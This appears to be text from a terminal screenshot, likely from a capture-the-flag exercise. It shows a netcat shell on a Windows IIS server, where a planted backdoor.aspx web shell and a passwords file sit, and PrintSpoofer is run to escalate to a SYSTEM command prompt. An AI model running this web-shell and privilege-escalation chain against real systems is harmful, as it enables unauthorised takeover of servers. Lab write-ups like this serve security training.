 - : sudo nc — Konsole
Fichier Édition Affichage Signets Configuration Aide
- : sudo nc
dir
Volume in drive C has no label.
Volume Serial Number is AC3C-5CB5
Directory of c:\inetpub\wwwroot\nt4wrksv
03/01/2021 07:10 AM <DIR> .
03/01/2021 07:10 AM <DIR> ..
03/01/2021 07:00 AM 3,418 backdoor.aspx
07/25/2020 07:15 AM 98 passwords.txt
03/01/2021 07:10 AM 27,136 PrintSpoofer64.exe
03/01/2021 06:45 AM 17 test.txt
4 File(s) 30,669 bytes
2 Dir(s) 20,254,339,072 bytes free
c:\inetpub\wwwroot\nt4wrksv>PrintSpooferfer64.exe -i -c cmd
PrintSpooferfer64.exe -i -c cmd
'PrintSpooferfer64.exe' is not recognized as an internal or external command,
operable program or batch file.
c:\inetpub\wwwroot\nt4wrksv>PrintSpoofer64.exe -i -c cmd
PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoa
~ : zsh ~ : smbclient - : sudo nc ~ : zsh ~ : zsh
Release PrintSpoofer · itm4n/Prin... - : sudo nc — Konsole